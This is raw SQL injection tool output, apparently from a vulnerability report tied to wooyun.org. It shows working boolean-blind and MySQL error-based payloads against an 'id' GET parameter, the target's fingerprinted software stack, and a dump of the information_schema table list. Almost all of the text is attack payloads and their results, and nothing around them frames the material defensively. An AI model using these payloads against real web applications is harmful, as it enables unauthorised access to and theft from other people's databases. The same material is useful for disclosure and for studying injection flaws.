 Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=22 AND 7936=7936

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: id=22 AND (SELECT 8796 FROM(SELECT COUNT(*),CONCAT(0x717a6a6271,(SE
LECT (ELT(8796=8796,1))),0x71626a6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA
.CHARACTER_SETS GROUP BY x)a)
---
[19:28:24] [INFO] the back-end DBMS is MySQL
web server operating system: FreeBSD
web application technology: PHP 5.2.13, Apache 2.2.4
back-end DBMS: MySQL 5.0
[19:28:24] [INFO] fetching tables for database: 'information_schema'
[19:28:24] [INFO] the SQL query used returns 27 entries
Database: information_schema
[27 tables]
+---------------------------------------+
| CHARACTER_SETS                        |
| COLLATIONS                            |
| COLLATION_CHARACTER_SET_APPLICABILITY |
| COLUMNS                               |
| COLUMN_PRIVILEGES                     |
| ENGINES                               |
| EVENTS                                |
| FILES                                 |
| GLOBAL_STATUS                         |
| GLOBAL_VARIABLES                      |
| KEY_COLUMN_USAGE                      |
| PARTITIONS                            |
| PLUGINS                               |
| PROCESSLIST                           |
| REFERENTIAL_CONSTRAINTS               |
| ROUTINES                              |
| SCHEMATA                              |
| SCHEMA_PRIVILEGES                     |
| SESSION_STATUS                        |
| SESSION_VARIABLES                     |
| STATISTICS                            |
| TABLES                                |
| TABLE_CONSTRAINTS                     |
| TABLE_PRIVILEGES                      |
| TRIGGERS                              |
| USER_PRIVILEGES                       |
| VIEWS                                 |
+---------------------------------------+
www.wooyun.org